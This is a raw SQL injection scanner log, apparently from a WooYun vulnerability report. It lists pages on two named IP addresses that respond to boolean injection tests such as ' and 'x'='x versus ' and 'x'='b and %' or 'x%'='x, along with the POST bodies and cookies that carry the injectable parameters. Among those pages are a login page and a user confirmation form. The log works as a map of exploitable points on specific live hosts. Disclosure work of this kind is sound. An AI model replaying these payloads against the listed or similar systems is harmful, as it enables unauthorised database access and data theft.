 http://223.203.195.159/Px_plan1.aspx?infoid=32
GET 1846(16129/14283) [05/11/14 16:03:16] [' and 'x'='x]/[' and 'x'='b]
http://223.203.195.162/users/confirmation
FORM 2383(2395/12) [05/11/14 16:03:28] [' or 'x'='x]/[' and 'x'='b]
POST authenticity_token=ycvl6lbtgvxaptc5su8esno5qk9yiuo20yu/sosgf6e%3D&commit=1&user_email=1
http://223.203.195.159/News_1.aspx?newsid=33
GET 3606(13138/9532) [05/11/14 16:03:28] [-0]/[-1]
http://223.203.195.159/Course_Info_M.aspx?typeid=68
GET 2955(41266/38311) [05/11/14 16:03:58] [-0]/[-1]
http://223.203.195.159/tr_plan.aspx
FORM 18881(25603/6722) [05/11/14 16:12:28] [%' or 'x%'='x]/[%' and 'xx'=']
Cookie news_send_date=news_send_date|desc&ctl00_contentplaceholder1_sign_name1=1&ctl00_contentplaceholder1_sign
http://223.203.195.159/viewzsmap.aspx
FORM 2583(5815/3232) [05/11/14 16:19:55] [%' or 'x%'='x]/[%' and 'xx'=']
Cookie order=z_products&__eventtarget=1&infopager=转到&__viewstate=/wepdwujmtyxmjy5mte4d2qwamypzbycagmpzbycagsp
http://223.203.195.159/lth.aspx
FORM 4951(3232/8183) [05/11/14 16:20:09] [%' or 'x%'='x]/[%' and 'xx'=']
POST ctl00_search=1&__viewstate=/wepdwulltewmduynjyzmjhkgaefhl9fq29udhjvbhnszxflaxjlug9zdejhy2tlzxlfxxybbqxj
http://223.203.195.159/weblogin.aspx
FORM 4971(8203/3232) [05/11/14 16:21:48] [%' or 'x%'='x]/[%' and 'xx'=']
POST gologin=%3D&search=1&ctl00_search=1&__viewstate=/wepdwullte4nty5odm3mdbkgaefhl9fq29udhjvbhnszxflaxjlug9
http://223.203.195.159/tr_type.aspx
FORM 4967(8199/3232) [05/11/14 16:21:48] [%' or 'x%'='x]/[%' and 'xx'=']
www.wooyun.org